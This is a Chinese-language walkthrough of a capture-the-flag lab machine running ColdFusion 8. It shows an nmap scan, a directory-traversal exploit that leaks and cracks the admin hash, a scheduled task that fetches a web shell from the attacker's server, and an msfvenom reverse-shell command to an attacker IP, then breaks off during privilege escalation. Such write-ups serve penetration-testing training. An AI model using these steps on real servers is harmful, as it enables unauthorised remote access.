

概述 (Overview)

- MACHINE TAGS

- Windows

- Web

- Arbitrary File Upload

- Patch Management

攻击链 (Kiillchain)

TTPs (Tactics, Techniques & Procedures)

- nmap

- scheduled task

- MS10-059

阶段1:枚举



老规矩,还是起手还是万年的 Nmap:

nmap -A -sC -sV -oA nmap/nmap_port --min-rate 10000 -T4 -p- 10.10.10.11



暂时不明 8500 端口是干嘛的,游览器访问一下发现存在目录显示:



浏览 ./CFIDE/ 显示了adobe的应用(专为打造动态网页以及网络应用程序而设计的开发工具)。

阶段2:工具及利用

阶段2.1:ColdFusion directory traversal

通过搜索关键字 adobe coldfusion 8 reverse shell 找到了突破口:

https://www.drchaos.com/post/a-walk-down-adversary-lane-coldfusion-v8http://dronesec.pw/blog/2014/04/02/lfi-to-stager-payload-in-coldfusion/

验证后存在 cve-2010-2861(ColdFusion directory traversal) 漏洞,这里直接利用得到了密码的hash。

google一下就可以成功解出明文,并成功进入系统:2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03:happyday

阶段2.2:计划任务拿shell or 任务文件上传



从上面的文章中可以了解到,该系统可以通过添加计划任务执行远程脚本代码(脚本可以在 http://grutz.jingojango.net/exploits/ 中获得)。

找到添加计划任务的功能页面,输入通过kali启动的Web服务脚本路径,在将请求到的内容保存至 C:\ColdFusion8\wwwroot\CFIDE\cfexec.cfm,文件生成后可直接在浏览器中访问。

如果不知道这项目安装在哪,可以在“代码分析器菜单”中找到,比如:C:\ColdFusion8\wwwroot\CFIDE\administrator\analyzer



操作 提交 后,就可以在计划任务中看到了,可以在“动作”中手动触发。



观察本地Web服务,可以看到脚本被成功请求:



接着我们访问:http://10.10.10.11:8500/CFIDE/cfexec.cfm



除此之外,还可以利用任意文件上传脚本:https://forum.hackthebox.eu/discussion/116/python-coldfusion-8-0-1-arbitrary-file-upload

生成反连脚本:msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.6 LPORT=9900 -f raw -o shell.jsp



成功拿到一个 Reverse Shell 。

通过执行命令,存在administrator、tolis用户最终在 tolis 用户目录下获得大user.txt。

阶段3:权限提升



接着查看系统信息,Server 2008 R2且没有打过补丁。



先扫了是存在提权 exploit:



上述的 exploit 都尝试过了,均失败。在通过 exploit-db 查找一下关键字: Windows 2008 R2 (6.1 Build 7600) privilege escalation,找到:https://www.exploit-db.com/exploits/40564

kali在构建时默认是缺少环境的,我们需要安装一下:apt-get install mingw-w64 -y

